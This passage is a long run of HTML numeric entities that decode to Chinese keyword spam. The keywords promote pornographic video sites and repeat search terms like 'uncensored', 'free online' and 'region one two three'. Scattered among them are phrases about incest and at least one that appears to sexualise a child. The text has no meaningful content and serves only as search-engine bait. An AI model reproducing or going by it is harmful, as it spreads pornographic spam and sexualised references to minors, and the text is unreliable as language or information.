23453;&#36125;&#20054;&#72;&#35843;&#25945;&#36330;&#36276;&#83;&#77;&#20027;&#20154;&#44;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#36710;&#65;&#44;&#22269;&#20135;&#30340;&#19968;&#32423;&#27611;&#29255;&#26368;&#26032;&#22312;&#32447;&#30452;&#25773;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#29408;&#29408;&#20037;&#20037;&#19969;&#39321;&#20116;&#26376;&#44;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#35270;&#20122;&#27954;&#31934;&#21697;&#44;&#22269;&#20135;&#22312;&#32447;&#25293;&#25540;&#33258;&#25540;&#25293;&#26080;&#30721;&#44;&#20985;&#20984;&#35270;&#39057;&#22269;&#20135;&#31119;&#21033;&#27704;&#20037;&#27431;&#32654;&#21160;&#29289;&#22253;&#35266;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#44;&#39640;&#28165;&#22269;&#20135;&#32654;&#22899;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#27431;&#20135;&#49;&#57;&#26085;&#20135;&#22269;&#20135;&#19981;&#21345;&#19968;&#20108;&#19977;&#21306;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#115;&#117;&#118;&#22269;&#20135;&#22909;&#21514;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#36481;&#50;&#48;&#50;&#49;&#35199;&#35199;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#30475;&#22825;&#22825;&#20570;&#22825;&#22825;&#29245;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#23556;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#44;&#20037;&#20037;&#20234;&#20154;&#20116;&#26376;&#19969;&#39321;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#20116;&#26376;&#20037;&#20037;&#19969;&#39321;&#22269;&#20135;&#32508;&#21512;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#24773;&#44;&#26085;&#26412;&#20116;&#26376;&#22825;&#23159;&#20037;&#20037;&#32593;&#31449;&#44;&#26085;&#22312;&#32447;&#20813;&#36153;&#30475;&#97;&#31449;&#44;&#23601;&#21435;&#21563;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#44;&#22269;&#20869;&#20027;&#25773;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#22312;&#32447;&#44;&#22269;&#20135;&#31119;&#21033;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#20813;&#36153;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#32423;&#20081;&#30721;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#20135;&#26080;&#30721;&#97;&#118;&#27704;&#20037;&#19981;&#21345;&#44;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#25104;&#20154;&#27431;&#32654;&#21478;&#31867;&#32508;&#21512;&#35270;&#39057;&#44;&#26085;&#38889;&#35270;&#39057;&#20013;&#25991;&#23383;&#26286;&#44;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#32508;&#21512;&#32593;&#31449;&#33394;&#44;&#22269;&#20135;&#31934;&#21697;&#32769;&#29087;&#22899;&#38706;&#33080;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#27431;&#32654;&#32508;&#21512;&#19987;&#21306;&#44;&#20037;&#33401;&#35270;&#39057;&#22312;&#32447;&#44;&#21170;&#29190;&#27431;&#32654;&#31532;&#44;&#21320;&#22812;&#25104;&#20154;&#31119;&#21033;&#24433;&#38498;&#44;&#26085;&#38889;&#33394;&#24773;&#35270;&#39057;&#44;&#20154;&#22971;&#31934;&#21697;&#44;&#31934;&#21697;&#22269;&#20135;&#22825;&#32447;&#50;&#48;&#50;&#52;&#44;&#26085;&#26412;&#23569;&#22919;&#27987;&#27611;&#66;&#66;&#87;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#26080;&#30721;&#20869;&#23556;&#20013;&#25991;&#23383;&#24149;&#23707;&#22269;&#29255;&#44;&#22269;&#20135;&#33394;&#24773;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#36719;&#20214;&#44;&#36771;&#26898;&#21407;&#21019;&#44;&#20116;&#26376;&#19969;&#39321;&#29408;&#29408;&#29408;&#26080;&#30721;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#40635;&#35910;&#32593;&#44;&#22899;&#20154;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22312;&#32447;&#35270;&#39057;&#22827;&#22971;&#20869;&#23556;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#32423;&#29255;&#22823;&#20840;&#44;&#25749;&#24320;&#32654;&#22899;&#30340;&#34915;&#26381;&#50;&#44;&#25104;&#20154;&#31934;&#21697;&#22934;&#31934;&#35270;&#39057;&#26080;&#30721;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#26080;&#30721;&#22269;&#20135;&#32;&#44;&#22269;&#20135;&#25104;&#43;&#20154;&#27431;&#32654;&#43;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#28961;&#30721;&#49;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20108;&#19977;&#21306;&#44;&#28165;&#20919;&#21463;&#34987;&#30340;&#21512;&#19981;&#25314;&#44;&#20037;&#20037;&#20037;&#20234;&#20154;&#33394;&#32508;&#21512;&#65;&#29255;&#26080;&#30721;&#44;&#23567;&#21313;&#22235;&#33821;&#31881;&#23273;&#23567;&#27884;&#44;&#22269;&#20135;&#22823;&#29255;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#40644;&#30701;&#35270;&#39057;&#44;&#20122;&#27954;&#31532;&#19968;&#30007;&#20154;&#22825;&#22530;&#44;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#65;&#29255;&#30475;&#35265;&#44;&#26085;&#26412;&#32654;&#22899;&#23556;&#31934;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#28608;&#24773;&#44;&#20122;&#27954;&#25104;&#20154;&#20013;&#25991;&#26080;&#30721;&#19987;&#21306;&#20037;&#20037;&#44;&#57;&#49;&#31119;&#21033;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20016;&#28385;&#20154;&#22971;&#29087;&#22899;&#20013;&#25991;&#23383;&#24149;&#97;&#8564;&#44;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#24433;&#38498;&#44;&#26497;&#21697;&#20154;&#22971;&#31995;&#21015;&#53;&#48;&#112;&#22270;&#44;&#57;&#49;&#31119;&#21033;&#32593;&#22336;&#23548;&#33322;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#36873;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#21520;&#34880;&#37202;&#24215;&#19997;&#34972;&#23273;&#27169;&#31169;&#25293;&#40635;&#35910;&#44;&#37051;&#23621;&#23569;&#22919;&#24352;&#24320;&#21452;&#33151;&#35753;&#25105;&#29245;&#19968;&#22812;&#44;&#22269;&#20135;&#23588;&#29289;&#19968;&#21306;&#22312;&#32447;&#19981;&#21345;&#44;&#20813;&#36153;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26085;&#26412;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#97;&#8564;&#22825;&#22530;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#20869;&#23556;&#44;&#22269;&#20135;&#19968;&#32423;&#20570;&#38;&#97;&#116;&#44;&#108;&#100;&#101;&#59;&#29232;&#29255;&#22312;&#32447;&#30475;&#20813;&#36153;&#44;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#22312;&#32447;&#44;&#31934;&#21697;&#19968;&#21306;&#22269;&#20135;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#44;&#20116;&#26376;&#32508;&#21512;&#32564;&#24773;&#23159;&#23159;&#20845;&#26376;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#26376;&#19969;&#39321;&#32508;&#21512;&#44;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#22312;&#32447;&#32508;&#21512;&#44;&#27431;&#32654;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20013;&#25991;&#31934;&#21697;&#23383;&#24149;&#33258;&#22312;&#33258;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22812;&#33394;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#39030;&#32423;&#40644;&#33394;&#22823;&#29255;&#20813;&#36153;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#26085;&#38889;&#31119;&#21033;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#44;&#26085;&#38889;&#32508;&#21512;&#32593;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#44;&#22269;&#20135;&#65;&#8744;&#22269;&#29255;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#65;&#8744;&#21320;&#22812;&#25104;&#20154;&#29255;&#31934;&#21697;&#32593;&#31449;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22812;&#33394;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#44;&#31934;&#21697;&#22269;&#20869;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#44;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#27431;&#32654;&#21320;&#22812;&#23567;&#35270;&#39057;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#19981;&#21345;&#44;&#20122;&#27954;&#31532;&#19968;&#39029;&#97;&#8744;&#22312;&#32447;&#44;&#28418;&#20142;&#34987;&#20013;&#20986;&#20013;&#25991;&#23383;&#24149;&#33394;&#44;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#26085;&#38889;&#118;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31532;&#19968;&#39029;&#44;&#20122;&#27954;&#27431;&#32654;&#39640;&#28165;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#44;&#26085;&#26412;&#39640;&#28165;&#19981;&#21345;&#19968;&#36947;&#20813;&#36153;&#35266;&#30475;&#44;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#21046;&#26381;&#8564;&#115;&#26080;&#30721;&#44;&#36229;&#30896;&#22269;&#20135;&#99;&#97;&#114;&#112;&#111;&#110;&#57;&#55;&#20844;&#24320;&#44;&#22823;&#31168;&#23588;&#29289;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29677;&#38271;&#21741;&#30528;&#35828;&#20877;&#99;&#23601;&#22351;&#25481;&#20102;&#44;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#22165;&#22165;&#44;&#1072;&#8730;&#22825;&#22530;&#36164;&#28304;&#26368;&#26032;&#29256;&#22312;&#32447;&#23448;&#32593;&#44;&#22269;&#33258;&#20135;&#25293;&#31934;&#21697;&#36229;&#28165;&#22312;&#32447;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#23588;&#29289;&#22312;&#32447;&#44;&#39640;&#28165;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20108;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#21306;&#44;&#26085;&#26412;&#35242;&#23376;&#20098;&#23376;&#20523;&#88;&#88;&#88;&#88;&#53;&#48;&#36335;&#44;&#26085;&#26412;&#88;&#88;&#88;&#88;&#39640;&#28165;&#33394;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20154;&#22971;&#23569;&#22919;&#34987;&#29467;&#28872;&#36827;&#20837;&#20013;&#25991;&#23383;&#24149;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#88;&#88;&#88;&#88;&#20813;&#36153;&#30475;&#20037;&#20037;&#20037;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#88;&#88;&#88;&#88;&#20081;&#22823;&#20132;&#51;&#44;&#26085;&#38889;&#27431;&#32654;&#19977;&#21306;&#44;&#25104;&#24180;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#23707;&#22269;&#44;&#27431;&#32654;&#31934;&#21697;&#49;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#44;&#28608;&#24773;&#20037;&#20037;&#19968;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#44;&#26080;&#30721;&#21320;&#22812;&#25104;&#20154;&#49;&#48;&#48;&#48;&#37096;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#36164;&#22312;&#32447;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#25773;&#25918;&#44;&#20037;&#20037;&#22269;&#20135;&#31119;&#21033;&#20813;&#36153;&#44;&#20813;&#36153;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#22312;&#32447;&#25773;&#25918;&#44;&#20016;&#28385;&#23569;&#22919;&#20154;&#22971;&#20037;&#20037;&#20037;&#20037;&#20037;&#52;&#44;&#51;&#32423;&#40644;&#24615;&#26085;&#26412;&#21320;&#22812;&#31934;&#21697;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#97;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#22269;&#20135;&#29255;&#38;&#97;&#117;&#109;&#108;&#59;&#86;&#29255;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#20122;&#27954;&#21160;&#28459;&#38;&#65;&#117;&#109;&#108;&#59;&#118;&#19968;&#21306;&#32508;&#21512;&#31934;&#21697;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#30721;&#20813;&#36153;&#44;&#26368;&#26032;&#22269;&#20135;&#20813;&#36153;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#31532;&#19968;&#21306;&#39321;&#34121;&#44;&#26085;&#26412;&#39640;&#28165;&#26080;&#21345;&#30721;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21345;&#20108;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#25773;&#25918;&#97;&#118;&#29255;&#44;&#20234;&#20154;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#21320;&#22812;&#25104;&#20154;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#32508;&#21512;&#32593;&#31449;&#33394;&#27442;&#33394;&#27442;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23159;&#23159;&#26376;&#44;&#27431;&#32654;&#20081;&#22919;&#29378;&#37326;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#26080;&#30721;&#27611;&#35270;&#39057;&#25104;&#29255;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#28608;&#24773;&#32;&#23567;&#35828;&#32;&#21478;&#31867;&#44;&#20037;&#20037;&#32;&#22269;&#20135;&#32;&#23615;&#32;&#23567;&#20415;&#32;&#22040;&#22040;&#44;&#20122;&#27954;&#30007;&#20154;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#22312;&#44;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;&#44;&#20234;&#20154;&#28909;&#28909;&#20037;&#20037;&#21407;&#33394;&#25773;&#25918;&#87;&#87;&#87;&#44;&#25104;&#65;&#20154;&#29255;&#20122;&#27954;&#26085;&#26412;&#20037;&#20037;&#44;&#20037;&#20037;&#19981;&#35265;&#20037;&#20037;&#35265;&#20813;&#36153;&#24433;&#38498;&#119;&#119;&#119;&#26085;&#26412;&#44;&#57;&#55;&#20037;&#20037;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#29436;&#32676;&#24433;&#38498;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#29256;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#24615;&#44;&#20122;&#27954;&#29190;&#20083;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20083;&#27442;&#20154;&#22971;&#22902;&#27700;&#50;&#20013;&#25991;&#22312;&#32447;&#44;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#21046;&#26381;&#19997;&#34972;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#29087;&#22919;&#39640;&#28526;&#21943;&#27784;&#38451;&#52;&#53;&#29087;&#22919;&#39640;&#28526;&#21943;&#44;&#22269;&#20135;&#31934;&#21697;&#106;&#44;&#122;&#122;&#22312;&#32447;&#35266;&#30475;&#32769;&#29436;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#22269;&#33394;&#44;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#32508;&#21512;&#19968;&#32423;&#44;&#48;&#51;&#57;&#56;&#106;&#35270;&#39057;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#51;&#39029;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#20013;&#25991;&#97;&#118;&#19981;&#21345;&#19987;&#21306;&#44;&#22969;&#22969;&#21916;&#27426;&#22823;&#26834;&#26834;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#43;&#21943;&#27700;&#43;&#39640;&#28526;&#44;&#49;&#56;&#43;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20840;&#39640;&#28165;&#20813;&#36153;&#23436;&#25972;&#35266;&#30475;&#44;&#27431;&#32654;&#43;&#22269;&#20135;&#43;&#21046;&#26381;&#44;&#21734;&#9477;&#9477;&#24555;&#9477;&#9477;&#29992;&#21147;&#21834;&#9477;&#35686;&#33457;&#23569;&#22919;&#44;&#24322;&#31181;&#28139;&#20132;&#40;&#39640;&#104;&#41;&#110;&#112;&#104;&#44;&#27431;&#32654;&#25104;&#20154;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#23588;&#29289;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#27611;&#29255;&#44;&#22269;&#20869;&#31934;&#21697;&#23567;&#35270;&#28902;&#22312;&#32447;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#19968;&#21306;&#44;&#19968;&#32423;&#65;&#20570;&#29255;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#23569;&#22919;&#44;&#57;&#55;&#36229;&#32423;&#30896;&#30896;&#20154;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#31934;&#21697;&#31192;&#23494;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#21320;&#22812;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#57;&#49;&#44;&#57;&#49;&#36229;&#30896;&#22312;&#32447;&#44;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#44;&#38738;&#38738;&#38738;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#44;&#31934;&#24425;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22269;&#44;&#25104;&#20154;&#27611;&#29255;&#49;&#56;&#22899;&#20154;&#27611;&#29255;&#20813;&#36153;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#54;&#57;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#30005;&#24433;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#29245;&#21448;&#21050;&#28608;&#30340;&#44;&#19968;&#22812;&#27431;&#32654;&#29233;&#29255;&#32593;&#31449;&#44;&#22269;&#20135;&#57;&#55;&#20154;&#20154;&#36229;&#30896;&#44;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#36229;&#30896;&#31389;&#31389;&#44;&#50;&#48;&#50;&#48;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#23448;&#32593;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#8548;&#29255;&#24433;&#38899;&#20808;&#38155;&#44;&#65;&#20122;&#27954;&#86;&#65;&#27431;&#32654;&#86;&#65;&#22269;&#20135;&#32508;&#21512;&#44;&#27431;&#32654;&#20081;&#23376;&#20262;&#31934;&#21697;&#20813;&#36153;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#36481;&#97;&#118;&#44;&#19968;&#26412;&#19968;&#26412;&#20037;&#20037;&#65;&#65;&#32508;&#21512;&#31934;&#21697;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#33394;&#27442;&#20135;&#25104;&#20154;&#44;&#20037;&#20037;&#31934;&#21697;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25226;&#33151;&#24352;&#24320;&#33226;&#28866;&#20320;&#30007;&#30007;&#24320;&#33636;&#31895;&#32905;&#21160;&#28459;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#23159;&#23159;&#20116;&#26376;&#22522;&#22320;&#44;&#22810;&#20154;&#20262;&#20132;&#24615;&#27431;&#32654;&#44;&#20122;&#27954;&#29087;&#22919;&#20154;&#22971;&#20986;&#36712;&#26080;&#30721;&#44;&#33394;&#27442;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26085;&#38889;&#65;&#118;&#44;&#22269;&#20135;&#30007;&#30007;&#28608;&#29245;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#23569;&#22919;&#28608;&#24773;&#20986;&#36712;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#28608;&#24773;&#26080;&#30721;&#19987;&#21306;&#44;&#22269;&#20135;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#53;&#54;&#55;&#56;&#30005;&#24433;&#32593;&#21320;&#22812;&#29702;&#35770;&#29255;&#44;&#27431;&#32654;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#27611;&#29255;&#20037;&#20037;&#34588;&#26376;&#97;&#8730;&#44;&#57;&#49;&#33394;&#33394;&#44;&#57;&#49;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#44;&#21320;&#22812;&#44;&#20037;&#20037;&#31934;&#21697;&#25773;&#25918;&#44;&#25104;&#20154;&#22312;&#32447;&#97;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#97;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#26368;&#26032;&#97;&